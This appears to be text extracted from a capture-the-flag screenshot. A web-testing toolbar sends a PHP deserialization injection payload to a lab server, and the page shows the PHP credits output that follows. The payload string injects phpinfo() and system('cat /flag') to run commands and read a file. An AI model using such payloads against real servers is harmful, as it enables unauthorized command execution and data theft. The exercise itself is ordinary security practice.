 192.168.1.200:7927/getf4ag.php?ag=O:4:"f4ag":2:{s:3:"cmd";s:33:"";phpinfo();system("cat /flag");"";} &f4=c()
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.200:7927/getf4ag.php?ag=O:4:"f4ag":2:{s:3:"cmd";s:33:"";phpinfo();system("cat /flag");"";} &f4=c()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Maintainers
Other Contributors
Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta,
Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry
Stogov, Felipe Pena, David Soria Parra
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith,
Pierre-Alain Joye, Kalle Sommer Nielsen
2个语句，绕过
Event Maintainers
Damien Seguy, Daniel P. Brown
Network
Infrastructure
Daniel P. Brown
Windows
Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP
License as published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without